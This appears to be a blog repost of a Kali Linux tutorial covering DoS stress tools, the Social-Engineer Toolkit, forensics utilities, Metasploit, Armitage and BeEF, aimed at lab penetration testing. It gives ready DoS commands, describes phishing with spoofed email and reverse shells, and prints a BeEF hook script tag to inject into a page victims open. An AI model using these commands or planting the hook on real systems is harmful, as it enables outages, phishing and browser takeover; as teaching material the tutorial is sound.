Thursday, 20 September 2018

Kali Linux - Stressing Tools


Stressing tools are used to create DoS attacks or to create the stress test for different applications so as take appropriate measures for the future.

All the Stress testing tools are found in Applications → 02-Vulnerability Analysis → Stress testing.
Vulnerability Analysis
All Stress testing test will be done on metsploitable machine which has IP of 192.168.1.102
Stress Testing

Slowhttptest

Slowhttptest is one of the DoS attacking tools. It especially uses HTTP protocol to connect with the server and to keep the resources busy such as CPU and RAM. Let’s see in detail how to use it and explain its functions.

To open slowhttptest, first open the terminal and type “slowhttptest –parameters”.

You can type “slowhttptest –h” to see all the paramenters that you need to use. In case you receive an output, ‘Command not found’ you have to first type “apt-get install slowhttptest”.
Show Http Test
Command Not Found
Then after installation, again type slowhttptest –h
Slow Headers
Type the following command −

slowhttptest -c 500 -H -g -o outputfile -i 10 -r 200 -t GET –u 
http://192.168.1.202/index.php -x 24 -p 2
Where,
  • (-c 500) = 500 connections
  • (-H) = Slowloris mode
  • -g = Generate statistics
  • -o outputfile = Output file name
  • -i 10 = Use 10 seconds to wait for data
  • -r 200 = 200 connections with -t GET = GET requests
  • -u http://192.168.1.202/index.php = target URL
  • -x 24 = maximum of length of 24 bytes
  • -p 2 = 2-second timeout
Time Seconds

Once the test starts, the output will be as shown in the following screenshot, where you can notice that the service is available.
Test Starts
After a while, at the 287 connection the service goes down. This means that the server can handle a maximum of 287 HTTP connections.
Connection

Inviteflood

Inviteflood is a SIP/SDP INVITE message flooding over UDP/IP. It executes on a variety of Linux distributions. It carries out DoS (Denial of Service) attacks against SIP devices by sending multiple INVITE requests.

To open Inviteflood, first open the terminal and type “inviteflood –parameters”
For help, you can use “inviteflood –h”
Invite Flood
Next, you can use the following command −
inviteflood eth0 target_extension  target_domain target_ip number_of_packets
Where,
  • target_extension is 2000
  • target_domain is 192.168.x.x
  • target_ip is 192.168.x.x
  • number_of_packets is 1
  • -a is alias of SIP account
Target Execution

Iaxflood

Iaxflood is a VoIP DoS tool. To open it, type “iaxflood sourcename destinationname numpackets” in the terminal.
To know how to use, type “iaxflood –h”

Iaxflood

thc-ssl-dos

THC-SSL-DOS is a tool to verify the performance of SSL. Establishing a secure SSL connection requires 15x more processing power on the server than on the client. THCSSL-DOS exploits this asymmetric property by overloading the server and knocking it off the Internet.
Following is the command −
thc-ssl-dos victimIP httpsport –accept 
In this example, it will be −
thc-ssl-dos 192.168.1.1 443 –accept 

Its output would be as follows −
SSL Performance
SSL Error

Kali Linux - Social Engineering

In this chapter, we will learn about the social engineering tools used in Kali Linux.

Social Engineering Toolkit Usage

The Social-Engineer Toolkit (SET) is an open-source penetration testing framework designed for social engineering. SET has a number of custom attack vectors that allow you to make a believable attack in a fraction of time. These kind of tools use human behaviors to trick them to the attack vectors.
Let’s learn how to use the Social Engineer Toolkit.
Step 1 − To open SET, go to Applications → Social Engineering Tools → Click “SET” Social Engineering Tool.
Social Engineering Tools
Step 2 − It will ask if you agree with the terms of usage. Type “y” as shown in the following screenshot.
Type Y
Step 3 − Most of the menus shown in the following screenshot are self-explained and among them the most important is the number 1 “Social Engineering Attacks”.
Self Explained
Step 4 − Type “1” → Enter. A submenu will open. If you press the Enterbutton again, you will see the explanations for each submenu.
The Spear-phishing module allows you to specially craft email messages and send them to your targeted victims with attached FileFormatmaliciouspayloads. For example, sending malicious PDF document which if the victim opens, it will compromise the system. If you want to spoof your email address, be sure “Sendmail” is installed (apt-get install sendmail) and change the config/set_config SENDMAIL=OFF flag to SENDMAIL=ON.
There are two options for the spear phishing attack −
  • Perform a Mass Email Attack
  • Create a FileFormat Payload and a Social-Engineering Template
The first one is letting SET do everything for you (option 1), the second one is to create your own FileFormat payload and use it in your own attack.
Third Party
Type “99” to go back to the main menu and then type “2” to go to “The web attack vectors”.
The web attack module is a unique way of utilizing multiple web-based attacks in order to compromise the intended victim. This module is used by performing phishing attacks against the victim if they click the link. There is a wide variety of attacks that can occur once they click a link.
Multi Attack
Type “99” to return to the main menu and then type “3”.
The infectious USB/CD/DVD module will create an autorun.inf file and a Metasploit payload. The payload and autorun file is burned or copied on a USB. When DVD/USB/CD is inserted in the victim’s machine, it will trigger an autorun feature (if autorun is enabled) and hopefully compromise the system. You can pick the attack vector you wish to use: fileformat bugs or a straight executable.
Following are the options for Infectious Media Generator.
  • File-Format Exploits
  • Standard Metasploit Executable
Infectious
Type “99” to go back to the main menu. Then, type “4” to go to “The web attack vectors”.
The create payload and listener is a simple way to create a Metasploit payload. It will export the exe file for you and generate a listener. You would need to convince the victim to download the exe file and execute it to get the shell.
Create Payload
Type “99” to go back to the main menu and then type “5” to go to “The web attack vectors”.
Web Attack Vector
The mass mailer attack will allow you to send multiple emails to victims and customize the messages. There are two options on the mass e-mailer; the first is to send an email to a single email address. The second option allows you to import a list that has all recipient emails and it will send your message to as many people as you want within that list.
  • E-Mail Attack Single Email Address
  • E-Mail Attack Mass Mailer
Type “99” to go back to the main menu and then type “9” to go to “Powershell Attack Vector”.
Powershell
The Powershell Attack Vector module allows you to create PowerShell specific attacks. These attacks allow you to use PowerShell, which is available by default in all operating systems Windows Vista and above. PowerShell provides a fruitful landscape for deploying payloads and performing functions that do not get triggered by preventive technologies.
  • Powershell Alphanumeric Shellcode Injector
  • Powershell Reverse Shell
  • Powershell Bind Shell
  • Powershell Dump SAM Database

Kali Linux - Forensics Tools

In this chapter, we will learn about the forensics tools available in Kali Linux.

p0f

p0f is a tool that can identify the operating system of a target host simply by examining captured packets even when the device in question is behind a packet firewall. P0f does not generate any additional network traffic, direct or indirect; no name lookups; no mysterious probes; no ARIN queries; nothing. In the hands of advanced users, P0f can detect firewall presence, NAT use, and existence of load balancers.
Type “p0f – h” in the terminal to see how to use it and you will get the following results.
Target Host
Advanced Users
It will list even the available interfaces.
Available Interface
Then, type the following command: “p0f –i eth0 –p -o filename”.
Where the parameter "-i" is the interface name as shown above. "-p" means it is in promiscuous mode. "-o" means the output will be saved in a file.
Type of Command
Open a webpage with the address 192.168.1.2
Webpage Address
From the results, you can observe that the Webserver is using apache 2.x and the OS is Debian.

pdf-parser

pdf-parser is a tool that parses a PDF document to identify the fundamental elements used in the analyzed pdf file. It will not render a PDF document. It is not recommended for text book case for PDF parsers, however it gets the job done. Generally, this is used for pdf files that you suspect has a script embedded in it.
The command is −
pdf-parser  -o 10 filepath
where "-o" is the number of objects.
Number Object
As you can see in the following screenshot, the pdf file opens a CMD command.
CMD Command

Dumpzilla

Dumpzilla application is developed in Python 3.x and has as a purpose to extract all forensic interesting information of Firefox, Iceweasel, and Seamonkey browsers to be analyzed.

ddrescue

It copies data from one file or block device (hard disc, cdrom, etc.) to another, trying to rescue the good parts first in case of read errors.
The basic operation of ddrescue is fully automatic. That is, you don't have to wait for an error, stop the program, restart it from a new position, etc.
If you use the mapfile feature of ddrescue, the data is rescued very efficiently (only the needed blocks are read). Also, you can interrupt the rescue at any time and resume it later at the same point. The mapfile is an essential part of ddrescue's effectiveness. Use it unless you know what you are doing.
The command line is −
dd_rescue infilepath  outfilepath
Parameter "–v" means verbose. "/dev/sdb" is the folder to be rescued. The img file is the recovered image.
Recovered Image

DFF

It is another forensic tool used to recover the files. It has a GUI too. To open it, type “dff-gui” in the terminal and the following web GUI will open.
DFF GUI
Click File → “Open Evidence”.
Open Evidence
The following table will open. Check “Raw format” and click “+” to select the folder that you want to recover.
Raw Format
Then, you can browse the files on the left of the pane to see what has been recovered.
Browse File

Kali Linux - Exploitation Tools

In this chapter, we will learn about the various exploitation tools offered by Kali Linux.

Metasploit

As we mentioned before, Metasploit is a product of Rapid7 and most of the resources can be found on their web page https://www.metasploit.com. It is available in two versions - commercial and free edition. The differences between these two versions is not much hence, in this case we will be using the Community version (free).
As an Ethical Hacker, you will be using “Kali Ditribution” which has the Metasploit community version embedded, along with other ethical hacking tools which are very comfortable by saving time of installation. However, if you want to install as a separate tool it is an application that can be installed in the operating systems like Linux, Windows and OS X.
First, open the Metasploit Console in Kali. Then, go to Applications → Exploitation Tools → Metasploit.
Exploitation Tools
After it starts, you will see the following screen, where the version of Metasploit is underlined in red.
Metasploit Version
In the console, if you use help or ? symbol, it will show you a list with the commands of MSP along with their description. You can choose based on your needs and what you will use.
Console Symbol
Another important administration command is msfupdate which helps to update the metasploit with the latest vulnerability exploits. After running this command in the console, you will have to wait several minutes until the update is complete.
MSFUpdate
It has a good command called “Search” which you can use to find what you want as shown in the following screenshot. For example, I want to find exploits related to Microsoft and the command can be msf >search name:Microsoft type:exploit.
Where “search” is the command, ”name” is the name of the object that we are looking for, and “type” is what kind of script we are looking for.
Search Command
Another command is “info”. It provides the information regarding a module or platform where it is used, who is the author, vulnerability reference, and the payload restriction that this can have.
Info Command

Armitage

Armitage GUI for metasploit is a complement tool for metasploit. It visualizes targets, recommends exploits, and exposes the advanced post-exploitation features.
Let’s open it, but firstly metasploit console should be opened and started. To open Armitage, go to Applications → Exploit Tools → Armitage.
Armitage
Click the Connect button, as shown in the following screenshot.
Connect
When it opens, you will see the following screen.
User Friendly
Armitage is user friendly. The area “Targets” lists all the machines that you have discovered and you are working with, the hacked targets are red in color with a thunderstorm on it.
After you have hacked the target, you can right-click on it and continue exploring with what you need to do such as exploring (browsing) the folders.
Exploring
In the following GUI, you will see the view for the folders, which is called console. Just by clicking the folders, you can navigate through the folders without the need of metasploit commands.
On the right side of the GUI, is a section where the modules of vulnerabilities are listed.
Console Folder

BeEF

BeEF stands for Browser Exploitation Framework. It is a penetration testing tool that focuses on the web browser. BeEF allows the professional penetration tester to assess the actual security posture of a target environment using client-side attack vectors.
First, you have to update the Kali package using the following commands −
root@kali:/# apt-get update  
root@kali:/# apt-get install beef-xss 
To start, use the following command −
root@kali:/# cd /usr/share/beef-xss  
root@kali:/# ./beef 
Kali Package
Open the browser and enter the username and password: beef.
Open Browser
The BeEF hook is a JavaScript file hosted on the BeEF server that needs to run on client browsers. When it does, it calls back to the BeEF server communicating a lot of information about the target. It also allows additional commands and modules to be ran against the target. In this example, the location of BeEF hook is at http://192.168.1.101:3000/hook.js.
In order to attack a browser, include the JavaScript hook in a page that the client will view. There are a number of ways to do that, however the easiest is to insert the following into a page and somehow get the client to open it.
<script src = "http://192.168.1.101:3000/hook.js" type = "text/javascript"></script> 
Once the page loads, go back to the BeEF Control Panel and click “Online Browsers” on the top left. After a few seconds, you should see your IP address pop-up representing a hooked browser. Hovering over the IP will quickly provide information such as the browser version, operating system, and what plugins are installed.
Page Load
To remotely run the command, click the “Owned” host. Then, on the command click the module that you want to execute, and finally click “Execute”.
Run Remotely

Linux Exploit Suggester

It suggests possible exploits given the release version ‘uname -r’ of the Linux Operating System.
To run it, type the following command −
root@kali:/usr/share/linux-exploit-suggester# ./Linux_Exploit_Suggester.pl -k 3.0.0
3.0.0 is the kernel version of Linux OS that we want to exploit.
Kernel Version